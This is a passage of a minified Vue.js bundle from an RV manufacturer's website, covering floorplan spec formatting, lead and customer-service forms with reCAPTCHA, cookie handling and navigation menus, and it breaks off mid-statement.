h={data:()=>({missingModelThumbnailPath:"/img/missing/floorplan-default.png",missingModelHeroPath:"/img/missing/floorplan-default.png",fifthWheelHeroDefaultPath:"/img/missing/fifth-wheel-hero-default.png",travelTrailerHeroDefaultPath:"/img/missing/travel-trailer-hero-default.png"}),methods:{getNewFloorplanStatus:e=>!!e.specifications["NEW-FLOORPLAN"]&&e.specifications["NEW-FLOORPLAN"].value,modelFloorplanHeroImage(e){const t=e.floorplan_main;return t?t.url:this.missingModelHeroPath},modelFloorplanThumbImage(e){const t=e.floorplan_thumbnail;return t?t.url:this.missingModelThumbnailPath},modelFloorplanSpecImage(e){const t=e.floorplan_thumbnail;return t?t.tiny.url:this.missingModelThumbnailPath},async getModelTypeDoc(e){return await this.$store.dispatch("content/getModelDocByUID",e)},async loadModelsSpecifications(e,t){if(m()(e)&&e.length){const r={model:{referenceId:{IN:e}}};m()(t)&&t.length&&(r.AND={code:{IN:t}});const n=await this.$apolloProvider.defaultClient.query({query:o.a,variables:{modelFilter:r}});return d()(n,"data.ModelSpecifications.select",[])}return[]},formatModelSpecValue(code,e){if("string"==typeof e&&0==e.trim().length)return"-";if("boolean"==typeof e)return e?"Yes":"No";switch(code){case"CARRYINGCAPACITY":case"SHIPPINGWEIGHT":case"HITCHWEIGHT":return`${e.toString().replace(/(\d)(?=(\d{3})+(?!\d))/g,"$1,")} lb.`;case"TOY-HAULER-GARAGE-SIZE":case"HEIGHT":case"LENGTH":return`${Math.floor(e/12).toFixed(0)} ft ${e%12} in`;case"GARAGE-SIZE":return"number"==typeof e&&(e+=""),e.includes(",")?`${e.toString().trim().split(",")[0]}' ${e.trim().split(",")[1]}"`:`${e.trim()}'`;case"LPGCAPACITY":return`${e} lb.`;case"FRESHWATER":case"GREYWATER":case"BLACKWATER":return`${e} gal`;case"MSRP":return"number"==typeof e?`$${e.toLocaleString()}`:`$${e.toString().replace(/(\d)(?=(\d{3})+(?!\d))/g,"$1,")}`;case"REFRIGERATOR-SIZE":return`${e} cu ft`;case"RV-TYPE":return Array.isArray(e)?e.join(", "):e;default:return e}}}}},function(e,t,r){"use strict";var n=r(15),o={name:"BaseSelect",components:{ZrSelect:n.k},extends:n.k,methods:{updateValue(e){this.$emit("input",e)}}},l=(r(799),r(0)),component=Object(l.a)(o,function(){var e=this;return(0,e._self._c)("zr-select",e._b({staticClass:"base-select",on:{input:e.updateValue}},"zr-select",e.$props,!1))},[],!1,null,"6b2f32a5",null);t.a=component.exports},function(e,t,r){"use strict";r.d(t,"a",function(){return y});r(19),r(98),r(13),r(34),r(27),r(20);var n=r(47),o=r(33),l=r.n(o),d=r(109),c=r.n(d),m=r(274);const h={methods:{focusFirstFormControl(){"undefined"!=typeof window&&setTimeout(()=>{try{const e=this.$el||document,t=(e.querySelector("form")||e).querySelector('input:not([disabled]):not([tabindex="-1"]):not([type="hidden"]), select:not([disabled]):not([tabindex="-1"]), textarea:not([disabled]):not([tabindex="-1"])');console.log("set focus to",t),t&&"function"==typeof t.focus&&t.focus()}catch(e){}},0)}}},v={label:"please select product type",value:""},f={label:"please select floor plan",value:""},y={data:()=>({formState:"ready",siteKey:"6Lfr4M0ZAAAAAPuD7JOivRUk679X0YDGEHkrrwzf",submitted:!1,submitting:!1,recaptchaToken:null,recaptchaErrorMessage:!1,leadFormFatalErrorMessage:"A remote server error was caught submitting your form. Please try again later.",typeCardsMatchingBrand:[],modelCards:[]}),watch:{"$v.form.brand.$model"(e,t){this.loadTypeCards()}},mixins:[m.a,h],computed:{timeFrameOptions:()=>n.h,stateOptions(){var e;return void 0!==(null==this||null===(e=this.form)||void 0===e?void 0:e.country)?"US"===this.form.country?n.g:"CA"===this.form.country?n.d:[]:this.country?"US"===this.country?n.g:"CA"===this.country?n.d:[]:[]},countryOptions:()=>n.c,stateDisabled(){var e;return null!==(e=this.form)&&void 0!==e&&e.country?!this.form.country||!("US"===this.form.country||"CA"===this.form.country):!this.country||(!this.country||!("US"===this.country||"CA"===this.country))},productLineOptions(){const e=n.b.slice();return e.unshift({label:"please select product line",value:""}),e},productLineOptionsNoDefault:()=>n.b.slice(),rollickFormBrands(){const e=n.e.slice();return e.unshift({label:"please select brand",value:""}),e},typesForSelectedBrand(){if(this.form.brand){let e=this.typeCardsMatchingBrand.map(e=>({label:e.typeClass,value:e.typeClassSlug}));return e=c()(e,(a,b)=>a.label===b.label).sort((a,b)=>a.label.localeCompare(b.label)),e.unshift(v),e}return[v]},modelsForSelectedBrand(){if(this.form.productType){const e=this.typeCardsMatchingBrand.find(e=>e.typeClassSlug===this.form.productType);if(e){const t=e.models.map(e=>({label:e.referenceId,value:e.referenceId})).slice(),r=c()(t,(a,b)=>a.label===b.label).sort((a,b)=>a.label.localeCompare(b.label));return r.unshift(f),r}}return[f]},buildAndPriceForm(){let form=this.$refs.buildAndPriceForm;return form||(form=document.querySelector("#buildAndPriceForm")),form},leadGenerationForm(){let form=this.$refs.leadGenerationForm;return form||(form=document.querySelector("#leadGenerationForm")),form},invisibleRecaptcha(){let e=this.$refs.invisibleRecaptcha;return e||(e=document.querySelector("#invisibleRecaptcha")),e},googleApiKey:()=>"AIzaSyACxQV7wVL6KWkpCs9x6Od3yCDSSy0bj_M"},methods:{async loadTypeCards(){try{const{field:e,value:t}=this.brandQueryField(this.form.brand),r={brand:{active:!0,[e]:t},model:{showOnWeb:!0}},{docs:n}=await this.$store.dispatch("elasticSearch/brandUnstoredSearch",{filters:r,size:10,returnModels:!0});n&&n.length&&(this.typeCardsMatchingBrand=n)}catch(e){}},brandQueryField(e){switch(e){case"CH":return{field:"referenceId",value:"CGHT"};case"RP":case"CN":case"CG":case"IP":case"FZ":case"MO":case"HM":return{field:"referenceId",value:e};default:return{field:"group",value:e}}},smsOptInCheckbox(e){this.$v.form.smsOptIn.$model=e.target.checked?"true":""},getCityStateCountryFromZip(e,t,r){t.address_components.forEach(element=>{element.types.forEach(e=>{"postal_code"===e&&(this.$v.form.zip.$model=element.short_name),"locality"===e&&(this.$v.form.city.$model=element.long_name),"administrative_area_level_1"===e&&setTimeout(()=>{this.$v.form.state.$model=element.short_name},500)})})},scrollToTop(e){(e||window).scrollTo({behavior:"smooth",left:0,top:document.getElementsByClassName("flex-form").length>0?document.getElementsByClassName("flex-form")[0].offsetTop:0})},scrollToRecaptcha(){const button=document.querySelector("#formSubmitButton");button&&button.scrollIntoView({behavior:"smooth"})},setFormData(e){e&&e.name&&void 0!==this.form[e.name]&&(this.form[e.name]=e.value)},validationMessage(input,e,t){try{if(void 0!==input.minLength&&!input.minLength)return`Min length for ${e} is ${input.$params.minLength.min}`;if(void 0!==input.maxLength&&!input.maxLength)return`Max length for ${e} is ${input.$params.maxLength.max}`;if(void 0!==input.email&&!input.email)return`${e} is not valid`;if(void 0!==input.required&&!input.required)return t?`${e} selection is required`:`${e} is required`;if(void 0!==(null==input?void 0:input.validImage)&&!input.validImage)return`${e} is not the correct type`;if(void 0!==(null==input?void 0:input.validImageSize)&&!input.validImageSize)return`${e} is greater than 12mb`}catch(e){console.error(e)}return`Invalid ${e}`},checkIsValid(input){try{return(this.submitted||input.$model.length>0)&&input.$invalid}catch(e){return!0}},async pushLeadFormEvent(){await this.$store.dispatch("pushDataLayerEvent",{eventName:this.formName,payload:{...this.form}})},enableSubmitLoader(){this.submitting=!0},disableSubmitLoader(){this.submitting=!1},async onLeadGenFormSubmit(){this.submitted=!0,this.$v.form.$invalid?this.setFocusOnFirstInvalidFormField():this.recaptchaToken?await this.leadFormSubmitHandler(this.recaptchaToken):this.$refs.invisibleRecaptcha.execute()},async onLeadGenValidToken(e){this.recaptchaErrorMessage=!1,this.recaptchaToken=e,await this.leadFormSubmitHandler(this.recaptchaToken)},onTokenExpired(){this.recaptchaToken=null,this.$refs.invisibleRecaptcha.reset()},onTokenError(){this.recaptchaErrorMessage=!0,this.scrollToRecaptcha(),console.error("recaptcha error emitted, that's all I know")},resetRecaptcha(){this.recaptchaErrorMessage=!1,this.$refs.invisibleRecaptcha.reset()},async leadFormSubmitHandler(e,t,r){try{if(this.enableSubmitLoader(),this.submitted=!0,this.$v.form.$invalid)this.scrollToTop(),console.error("form not valid",this.$v.form);else{await this.pushLeadFormEvent();const o=new FormData(t||this.leadGenerationForm),d=[];o.forEach((e,t)=>d.push(t)),o.append("fieldnames",d.join(",")),o.append("formPage",this.$router.currentRoute.path);let c={};o.forEach(function(e,t){c[t]=e});let m={};"function"==typeof this.aimbaseTrackingIds&&(m=this.aimbaseTrackingIds());let h={};"function"==typeof this.customData&&(h=this.customData()),e&&(c["g-recaptcha-response"]=e);let v=Object.assign({},c,h);v=Object(n.a)(v,m);try{const e=await this.$formService.leadGenerationRequest(v);e&&e.success&&(r?this.$router.push(r):this.scrollToTop(),this.formState="success")}catch(e){this.scrollToTop();switch(l()(e,"response.data.code")?e.response.data.code:500){case 400:console.log(e.response.data.errors);break;case 403:console.error("Recaptcha failed.  Reset and submit again"),console.error(e.response.data.message),this.recaptchaErrorMessage=!0,this.scrollToRecaptcha();break;default:this.formState="error"}}}this.disableSubmitLoader(),void 0!==this.recaptchaToken&&(this.recaptchaToken=null)}catch(e){console.error(e),this.disableSubmitLoader()}return!0},async onCustomerServiceFormSubmit(){this.submitted=!0,this.$v.form.$invalid?this.setFocusOnFirstInvalidFormField():this.recaptchaToken?await this.customerServiceFormSubmitHandler(this.recaptchaToken):this.$refs.invisibleRecaptcha.execute()},async onCustomerServiceValidToken(e){this.recaptchaErrorMessage=!1,this.recaptchaToken=e,await this.customerServiceFormSubmitHandler(this.recaptchaToken)},async customerServiceFormSubmitHandler(e){try{if(this.enableSubmitLoader(),this.submitted=!0,this.$v.form.$invalid)this.scrollToTop(),console.error("form not valid",this.$v.form);else{await this.pushLeadFormEvent();const t=new FormData(this.$refs.customerServiceForm);if(t.get("subject")&&0===t.get("subject").localeCompare("S3"))return this.leadFormSubmitHandler(e,this.$refs.customerServiceForm);const r=[];t.forEach((e,t)=>r.push(t)),t.append("fieldnames",r.join(",")),t.append("formPage",this.$router.currentRoute.path);let n={};t.forEach(function(e,t){n[t]=e});let o={};"function"==typeof this.customData&&(o=this.customData()),e&&(n["g-recaptcha-response"]=e);const d=Object.assign({},o,n);try{const e=await this.$formService.customerServiceRequest(d);e&&e.success&&(this.scrollToTop(),this.formState="success")}catch(e){this.scrollToTop();switch(l()(e,"response.data.code")?e.response.data.code:500){case 400:console.log(e.response.data.errors);break;case 403:console.error(e.response.data.message),this.recaptchaErrorMessage=!0,this.scrollToRecaptcha();break;default:this.formState="error"}}}this.disableSubmitLoader(),void 0!==this.recaptchaToken&&(this.recaptchaToken=null)}catch(e){console.error(e),this.disableSubmitLoader()}return!0},async diyRequestFormSubmitHandler(e,t,r){try{if(this.enableSubmitLoader(),this.submitted=!0,this.$v.form.$invalid)this.scrollToTop(),console.error("form not valid",this.$v.form);else{await this.pushLeadFormEvent();const o=new FormData(t||this.leadGenerationForm),d=[];o.forEach((e,t)=>d.push(t)),o.append("fieldnames",d.join(",")),o.append("formPage",this.$router.currentRoute.path);let c={};o.forEach(function(e,t){c[t]=e});let m={};"function"==typeof this.aimbaseTrackingIds&&(m=this.aimbaseTrackingIds());let h={};"function"==typeof this.customData&&(h=this.customData()),e&&(c["g-recaptcha-response"]=e),null!==c.imageUpload&&0!==c.imageUpload.length||delete c.imageUpload,c.imageUpload instanceof File&&(c.imageUpload=Object(n.f)(c.imageUpload));let v=Object.assign({},c,h);v=Object(n.a)(v,m);try{let e=new FormData;e.append("form",JSON.stringify(v)),e.append("imageUpload",c.imageUpload);const t=await this.$formService.diyRequestRequest(e);t&&200===t.status&&(r?this.$router.push(r):this.scrollToTop(),this.formState="success")}catch(e){this.scrollToTop();switch(l()(e,"response.data.code")?e.response.data.code:500){case 400:console.log(e.response.data.errors);break;case 403:console.error("Recaptcha failed.  Reset and submit again"),console.error(e.response.data.message),this.recaptchaErrorMessage=!0,this.scrollToRecaptcha();break;default:this.formState="error"}}}this.disableSubmitLoader(),void 0!==this.recaptchaToken&&(this.recaptchaToken=null)}catch(e){console.error(e),this.disableSubmitLoader()}return!0}}}},,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,r){"use strict";r.r(t);var n=r(22),o={name:"FlexibleText",components:{StackedComponent:r(32).a,LayoutContainer:n.a},props:{richText:{type:String,required:!0},autoSpacing:{type:Boolean,default:!0}}},l=(r(700),r(0)),component=Object(l.a)(o,function(){var e=this,t=e._self._c;return t("stacked-component",{staticClass:"flexible-text",attrs:{spacing:e.autoSpacing}},[t("layout-container",{attrs:{disabled:!e.autoSpacing}},[t("div",{staticClass:"rich-text-wrapper",class:{"with-spacing":e.autoSpacing},domProps:{innerHTML:e._s(e.richText)}})])],1)},[],!1,null,"6c365bcc",null);t.default=component.exports},,function(e,t,r){"use strict";r.d(t,"a",function(){return o});var n=r(928);const o={methods:{getOrCreateUuidCookie(e,time,t){let r=this.getCookie(e);return r||(r=Object(n.a)(),this.setCookie(e,r,time,t)),r},getCookie(e){try{if(this.$cookies.get(e))return this.$cookies.get(e)}catch(e){console.error(e)}return null},setCookie(e,t,time,r){let n=0;time&&(time.match(/[0-9]+d/)?n=86400*Number(time.replace(/[^0-9]/,"")):time.match(/[0-9]+m/)?n=60*Number(time.replace(/[^0-9]/,"")):time.match(/[0-9]+h/)&&(n=3600*Number(time.replace(/[^0-9]/,""))));let o="localhost";this.$store.getters.host&&(o=this.$store.getters.host);const l=o.includes("localhost")||o.includes("appspot")||o.includes("zaneray")?o:o.replace("www.","."),d=!l.includes("localhost"),c=l.includes("localhost")?"Lax":"None",m={path:"/",maxAge:n,domain:l,secure:d,sameSite:c};this.$cookies.set(e,t,m),r&&this.updateWindowProperty(e,t)},updateWindowProperty(e,t){try{let r=null;switch(e){case"__aimbuid":r="userId";break;case"__aimbsid":r="sessionId";break;default:r=e}window.siteGaData.userData[r]=t}catch(e){}}}}},function(e,t,r){"use strict";r.d(t,"a",function(){return o});var n=r(8);const o={computed:{...Object(n.b)({seoTitleState:"seoTitleState",seoDescriptionState:"seoDescriptionState",seoImageState:"seoImageState",seoDataLoaded:"seoDataLoaded"})},data:()=>({mainContentId:"mainContent",SEODataLoopCounter:0}),watch:{$route(){this.waitForSEOData()}},async mounted(){this.waitForSEOData()},methods:{waitForSEOData(){if(this.seoDataLoaded)this.$store.dispatch("setSEODataLoaded",!1),this.buildPageViewDataLayer();else{if(this.SEODataLoopCounter++,11===this.SEODataLoopCounter)return this.buildPageViewDataLayer(),void(this.SEODataLoopCounter=0);setTimeout(this.waitForSEOData,100)}},buildPageViewDataLayer(){this.$store.dispatch("pushDataLayerEvent",{eventName:"pageView",payload:{route:this.$route.fullPath,title:this.seoTitleState,description:this.seoDescriptionState,image:this.seoImageState},nonInteractive:!0})}}}},function(e,t,r){"use strict";r.d(t,"a",function(){return n});const n=s=>"string"!=typeof s?"":s.charAt(0).toUpperCase()+s.toLowerCase().slice(1)},,,,,,,function(e,t,r){"use strict";var n=r(8),o=r(17),l={name:"NavLink",components:{BaseLink:o.a},props:{link:{type:Object,required:!0}},methods:{linkClicked(){this.$store.dispatch("navigation/deactivateNav")}}},d=(r(732),r(0)),component=Object(d.a)(l,function(){var e=this;return(0,e._self._c)("base-link",{staticClass:"nav-link",attrs:{"cms-link":e.link},nativeOn:{click:function(t){return e.linkClicked.apply(null,arguments)}}},[e._t("default")],2)},[],!1,null,null,null),c=component.exports,m=r(49),h=r(21),v={name:"GetMatched",components:{BaseLink:o.a,BaseButton:h.a},methods:{linkClicked(){this.$store.dispatch("navigation/deactivateNav")}}},f=(r(736),Object(d.a)(v,function(){var e=this,t=e._self._c;return t("div",[t("div",{staticClass:"get-matched-wrapper"},[t("h2",[e._v("GET MATCHED")]),e._v(" "),t("p",[e._v("\n      Finding your perfect RV can be daunting, let us help you! Use our RV Finder to select the RV type, size and\n      features you’re looking for and we’ll show all of our floorplans that meet your criteria. Or, you can reach out\n      to product advisor here at the factory who can answer your questions and help find just the right Keystone RV\n      for you and your family.\n    ")]),e._v(" "),t("base-link",{staticClass:"link-button",attrs:{url:e.routes.takeAQuiz()},nativeOn:{click:function(t){return e.linkClicked.apply(null,arguments)}}},[t("base-button",{attrs:{full:"",theme:"light-secondary"}},[e._v(" Take a Quiz ")])],1),e._v(" "),t("base-link",{staticClass:"link-button",attrs:{url:e.routes.consumerProductSearchPath()},nativeOn:{click:function(t){return e.linkClicked.apply(null,arguments)}}},[t("base-button",{attrs:{full:"",theme:"light-secondary"}},[e._v(" RV FINDER ")])],1),e._v(" "),t("base-link",{staticClass:"link-button",attrs:{url:e.routes.productAdvisor()},nativeOn:{click:function(t){return e.linkClicked.apply(null,arguments)}}},[t("base-button",{attrs:{full:"",theme:"light-secondary"}},[e._v(" Talk to a Product Advisor ")])],1)],1)])},[],!1,null,"430409e4",null)),y=f.exports,x=r(9),_={name:"NavListHeader",components:{BaseIcon:x.a},props:{label:{type:String,required:!0},expanded:{type:Boolean,default:!1},includeArrow:{type:Boolean,default:!1}},computed:{isExpanded(){return this.expanded?"true":"false"}}},S=(r(738),Object(d.a)(_,function(){var e=this,t=e._self._c;return t("button",{staticClass:"nav-link nav-list-header",attrs:{"aria-expanded":e.isExpanded,"aria-haspopup":"true"}},[t("div",[e._v(e._s(e.label))]),e._v(" "),e.includeArrow?t("base-icon",{staticClass:"nav-link-icon",attrs:{icon:"caret-down"}}):e._e()],1)},[],!1,null,"3bd762cf",null).exports),w=r(105),k=r(100),C={name:"ShopByProductLine",components:{BaseLink:o.a,Accordion:w.a,BaseIcon:x.a,BaseTextButton:k.a},data:()=>({productLines:{}}),computed:{...Object(n.b)({isMobile:"getIsMobile"}),productLineTitle(){return this.productLines&&this.productLines.data&&this.productLines.data.product_line_title[0].text},productLinesData(){return this.productLines&&this.productLines.data&&this.productLines.data.product_lines}},mounted(){this.loadProductLines()},methods:{async loadProductLines(){this.productLines=await this.$store.dispatch("content/getDocByTypeAndUID",{type:"shop_by_product_line",uid:"shop-by-product-line"})},linkClicked(){this.$store.dispatch("navigation/deactivateNav")}}},L=(r(742),Object(d.a)(C,function(){var e=this,t=e._self._c;return t(e.isMobile?"accordion":"div",{tag:"component",staticClass:"relative",attrs:{header:e.productLineTitle,name:"productLine"}},[e.isMobile?e._e():t("div",{staticClass:"title-wrapper"},[t("h2",[e._v(e._s(e.productLineTitle))]),e._v(" "),t("div")]),e._v(" "),t("div",{staticClass:"product-lines"},[e._l(e.productLinesData,function(r,n){return[t("base-link",{key:`product-line-${n}`,staticClass:"product-line-link product-line",attrs:{"cms-link":e.cmsLinkToLinkType(r.product_line_link)},nativeOn:{click:function(t){return e.linkClicked.apply(null,arguments)}}},[t("div",{staticClass:"icon-spacer"}),e._v(" "),t("base-icon",{staticClass:"product-line-icon",attrs:{icon:r.product_line_icon}}),e._v(" "),t("div",{staticClass:"product-line-titles"},[t("h3",[e._v(e._s(r.product_line))]),e._v(" "),t("h4",[e._v(e._s(r.product_line_sub_title))])])],1)]}),e._v(" "),t("base-link",{staticClass:"product-line-link product-line learn-more-mobile",attrs:{url:e.routes.brandDirectory()},nativeOn:{click:function(t){return e.linkClicked.apply(null,arguments)}}},[t("div",{staticClass:"product-line-titles"},[t("h3",[e._v("View All Product Lines")])])])],2),e._v(" "),t("base-text-button",{staticClass:"learn-more",attrs:{url:e.routes.brandDirectory()},nativeOn:{click:function(t){return e.linkClicked.apply(null,arguments)}}},[e._v("\n    View All Product Lines\n  ")])],1)},[],!1,null,"a4de9534",null)),A=L.exports,I={name:"ShopByRVType",components:{BaseLink:o.a,BaseIcon:x.a,BaseTextButton:k.a},data:()=>({rvTypes:{}}),computed:{rvTypeTitle(){return this.rvTypes&&this.rvTypes.data&&this.rvTypes.data.shop_by_rv_type_title[0].text},rvTypesData(){return this.rvTypes&&this.rvTypes.data&&this.rvTypes.data.rv_types}},mounted(){this.loadRVTypes()},methods:{async loadRVTypes(){this.rvTypes=await this.$store.dispatch("content/getDocByTypeAndUID",{type:"shop_by_rv_type",uid:"shop-by-rv-type"})},linkClicked(){this.$store.dispatch("navigation/deactivateNav")}}},T=(r(744),Object(d.a)(I,function(){var e=this,t=e._self._c;return t("div",{staticClass:"relative"},[t("div",{staticClass:"title-wrapper"},[t("h2",[e._v(e._s(e.rvTypeTitle))]),e._v(" "),t("div")]),e._v(" "),t("div",{staticClass:"rv-types"},[e._l(e.rvTypesData,function(r,n){return[t("base-link",{key:`product-line-${n}`,staticClass:"rv-type rv-type-link",attrs:{"cms-link":e.cmsLinkToLinkType(r.type_link)},nativeOn:{click:function(t){return e.linkClicked.apply(null,arguments)}}},[t("base-icon",{staticClass:"type-icon",attrs:{icon:r.type_icon_name}}),e._v(" "),t("h3",[e._v(e._s(r.type_title))])],1)]}),e._v(" "),t("base-link",{staticClass:"rv-type rv-type-link learn-more-mobile",attrs:{url:e.routes.rvTypesDirectory()},nativeOn:{click:function(t){return e.linkClicked.apply(null,arguments)}}},[t("h3",[e._v("Learn More about RV Types")])])],2),e._v(" "),t("base-text-button",{staticClass:"learn-more",attrs:{url:e.routes.rvTypesDirectory()},nativeOn:{click:function(t){return e.linkClicked.apply(null,arguments)}}},[e._v("\n    Learn More about RV Types\n  ")])],1)},[],!1,null,"31569f88",null)),P=T.exports,E={name:"SubSubList",components:{NavLink:c,NavListHeader:S},props:{subListItem:{type:Object,required:!0}},data:()=>({subSubListActive:!1}),computed:{...Object(n.b)({navActive:"navigation/navActive"}),isHidden(){return this.subSubListActive?"false":"true"}},watch:{navActive(e){e||(this.subSubListActive=!1)}},methods:{toggleSubSubList(){this.subSubListActive=!this.subSubListActive}}},D=(r(746),Object(d.a)(E,function(){var e=this,t=e._self._c;return t("div",{staticClass:"sub-sublist-container"},[e.subListItem.children.length?[t("nav-list-header",{staticClass:"sub-sublist-link",attrs:{label:e.subListItem.label,expanded:e.subSubListActive},nativeOn:{click:function(t){return e.toggleSubSubList.apply(null,arguments)}}}),e._v(" "),t("ul",{directives:[{name:"show",rawName:"v-show",value:e.subSubListActive,expression:"subSubListActive"}],staticClass:"nav-list sub-sublist",attrs:{"aria-hidden":e.isHidden}},e._l(e.subListItem.children,function(r,n){return t("li",{key:`sub-sub-item-${n}`},[t("nav-link",{staticClass:"sub-sub-sublist-link",class:{"nav-list-heading":0===n},attrs:{link:e.cmsLinkToLinkType(r.link)}},[e._v("\n          "+e._s(r.label)+"\n        ")])],1)}),0)]:"NOLINK"!==e.subListItem.label?t("nav-link",{staticClass:"sub-sublist-link nav-list-heading",attrs:{link:e.cmsLinkToLinkType(e.subListItem.link)}},[e._v(e._s(e.subListItem.label))]):e._e()],2)},[],!1,null,"b5337ff0",null)),M=D.exports,R={name:"SubList",components:{BaseLink:o.a,GetMatched:y,NavLink:c,NavListHeader:S,SubSubList:M,ShopByProductLine:A,ShopByRVType:P,BasePicture:m.a},props:{listItem:{type:Object,required:!0},expanded:{type:Boolean,default:!1},menuIndex:{type:Number,required:!1,default:0}},data(){return{subListActive:this.expanded}},computed:{...Object(n.b)({navActive:"navigation/navActive",isMobile:"getIsMobile"}),isHidden(){return this.subListActive?"false":"true"},isShopNavItem(){return this.listItem.children&&"NOLINK"===this.listItem.children[0].label?this.menuIndex:null}},watch:{navActive(e){e||(this.subListActive=!1)},expanded(e){this.subListActive=e}},methods:{closeNav(){this.$store.dispatch("navigation/deactivateNav")},toggleSubList(){this.isMobile&&this.subListActive?this.subListActive=!0:(this.subListActive=!this.subListActive,this.$emit("toggle",this.subListActive))}}},N=(r(748),Object(d.a)(R,function(){var e,t,r=this,n=r._self._c;return n("div",{staticClass:"sublist-container"},[null!==(e=r.listItem.children)&&void 0!==e&&e.length&&(null===(t=r.listItem.children)||void 0===t?void 0:t.length)>0?[n("nav-list-header",{staticClass:"main-nav-item",attrs:{label:r.listItem.label,expanded:r.subListActive,"include-arrow":!0},nativeOn:{click:function(e){return r.toggleSubList.apply(null,arguments)}}}),r._v(" "),n("transition",{attrs:{name:"nav"}},[n("ul",{directives:[{name:"show",rawName:"v-show",value:r.subListActive,expression:"subListActive"}],staticClass:"nav-list sublist menuOne",class:{menuCallout:r.menuIndex>r.isShopNavItem},attrs:{"aria-hidden":r.isHidden}},[n("li",{staticClass:"menu-spacer"}),r._v(" "),n("li",{staticClass:"close-menu"},[n("span",{attrs:{hidden:"",id:"mainNavCloseButtonLabel"}},[r._v("Close Navigation")]),r._v(" "),n("button",{attrs:{"aria-labelledby":"mainNavCloseButtonLabel"},on:{click:function(e){return r.closeNav()}}},[n("span"),r._v(" "),n("span")])]),r._v(" "),r.menuIndex===r.isShopNavItem?n("li",{staticClass:"shop-by-rv-type"},[n("shop-by-r-v-type")],1):r._e(),r._v(" "),r.menuIndex===r.isShopNavItem?n("li",{staticClass:"shop-by-product-line"},[n("shop-by-product-line")],1):r._e(),r._v(" "),r.menuIndex>r.isShopNavItem?n("li",{staticClass:"callout-li"},[n("base-link",{attrs:{"cms-link":r.cmsLinkToLinkType(r.listItem.calloutLink)}},[n("div",{staticClass:"callout"},[n("base-picture",{attrs:{"mobile-img":r.listItem.calloutImageMobile,"tablet-img":r.listItem.calloutImage,"desktop-img":r.listItem.calloutImage,"alt-text":r.listItem.calloutImageAlt?r.listItem.calloutImageAlt:"callout"}}),r._v(" "),n("div",{staticClass:"callout-overlay"},[n("h2",[r._v(r._s(r.listItem.calloutTitle.length?r.listItem.calloutTitle[0].text:""))]),r._v(" "),n("h3",[r._v(r._s(r.listItem.calloutSubTitle.length?r.listItem.calloutSubTitle[0].text:""))])])],1)])],1):r._e(),r._v(" "),r.menuIndex>r.isShopNavItem?r._l(r.listItem.children,function(e,t){return n("li",{key:`sub-item-${t}`,staticClass:"sublist-item"},[n("sub-sub-list",{attrs:{"sub-list-item":e}})],1)}):r._e(),r._v(" "),r.menuIndex===r.isShopNavItem?n("li",{staticClass:"get-matched"},[n("get-matched")],1):r._e()],2)])]:n("nav-link",{staticClass:"main-nav-item",attrs:{link:r.cmsLinkToLinkType(r.listItem.link)}},[n("div",[r._v(r._s(r.listItem.label))])])],2)},[],!1,null,null,null)),B=N.exports,O={name:"AppNavigation",components:{NavLink:c,SubList:B},props:{navigationLinks:{type:Array,required:!0},utilityLinks:{type:Array}},computed:{...Object(n.b)({navActive:"navigation/navActive",activeNavIndex:"navigation/activeNavIndex"})},methods:{ctaBtnLink(){const e={};return e.url=this.routes.inventory(),e},handleSubListToggle(e){this.$store.dispatch("navigation/activateNav",e)}}},z=(r(750),Object(d.a)(O,function(){var e=this,t=e._self._c;return t("div",{staticClass:"primary-navigation",class:{"nav-active":e.navActive}},[t("nav",{attrs:{"aria-label":"primary"}},[t("ul",{staticClass:"navbar-list"},[e._l(e.navigationLinks,function(r,n){return t("li",{key:`top-item-${n}`,staticClass:"navbar-item",class:{active:e.navActive&&e.activeNavIndex===n}},[t("sub-list",{attrs:{"list-item":r,"menu-index":n,expanded:e.navActive&&e.activeNavIndex===n},on:{toggle:function(t){return e.handleSubListToggle(n)}}})],1)}),e._v(" "),e._l(e.utilityLinks,function(r,n){return t("li",{key:`utility-item-${n}`,staticClass:"navbar-item mobile-only"},[t("sub-list",{attrs:{"list-item":r,expanded:e.navActive&&e.activeNavIndex===n}})],1)}),e._v(" "),t("li",{staticClass:"navbar-item cta-btn-mobile"},[t("nav-link",{attrs:{link:e.ctaBtnLink()}},[e._v(e._s(e.staticLabel("navigation_cta_label")))])],1)],2)]),e._v(" "),t("transition",{attrs:{name:"nav"}},[t("div",{directives:[{name:"show",rawName:"v-show",value:e.navActive,expression:"navActive"}],staticClass:"menu-overlay"})])],1)},[],!1,null,"1dc64264",null).exports),F={name:"BaseNavigationToggle",props:{navActive:{type:Boolean,default:!1}},computed:{mobileNavLabelValue(){return this.navActive?"close navigation":"open navigation"}}},V=(r(752),r(219)),H=r.n(V),$=Object(d.a)(F,function(){var e=this,t=e._self._c;return t("button",{staticClass:"masthead-nav-toggle",class:{active:e.navActive},attrs:{"aria-expanded":e.navActive?"true":"false","aria-haspopup":"true","aria-labelledby":"mobileNavLabel"}},[t("span"),e._v(" "),t("span"),e._v(" "),t("span"),e._v(" "),t("span",{attrs:{hidden:"",id:"mobileNavLabel"}},[e._v(e._s(e.mobileNavLabelValue))])])},[],!1,null,"285c05d0",null);"function"==typeof H.a&&H()($);var U=$.exports,Z=r(467),G=r(179),j=r.n(G),Y={name:"PromoBar",components:{BaseLink:o.a,BaseIcon:x.a},data:()=>({isVisible:!1,showTimerId:null}),computed:{...Object(n.b)({settings:"settings"}),promoIsActive(){if(!this.settings)return!1;if(!this.settings.promo_enable_on||!this.settings.promo_disable_on)return!1;const e=new Date(this.settings.promo_enable_on),t=new Date(this.settings.promo_disable_on),r=new Date;return r.setHours(0,0,0,0),r>=e&&r<=t}},watch:{$route(e){if(((null==e?void 0:e.path)||"").includes("/owners"))return this.showTimerId&&(clearTimeout(this.showTimerId),this.showTimerId=null),void(this.isVisible=!1);const t=(new Date).toISOString().split("T")[0];sessionStorage.getItem("promo_closed_session")||localStorage.getItem("promo_closed_date")!==t&&this.settings&&this.settings.promo_enable&&this.promoIsActive&&(this.isVisible=!0)}},mounted(){if((this.$route.path||"").includes("/owners"))this.isVisible=!1;else{const t=(new Date).toISOString().split("T")[0];if(sessionStorage.getItem("promo_closed_session"))return;if(localStorage.getItem("promo_closed_date")===t)return;if(this.settings.promo_enable&&this.promoIsActive){var e;if(((null===(e=this.$route)||void 0===e?void 0:e.path)||"").includes("/owners"))return;this.showTimerId=setTimeout(()=>{this.isVisible=!0,this.showTimerId=null},2e3)}}},beforeDestroy(){this.showTimerId&&(clearTimeout(this.showTimerId),this.showTimerId=null)},methods:{closeBar(){this.isVisible=!1;const e=(new 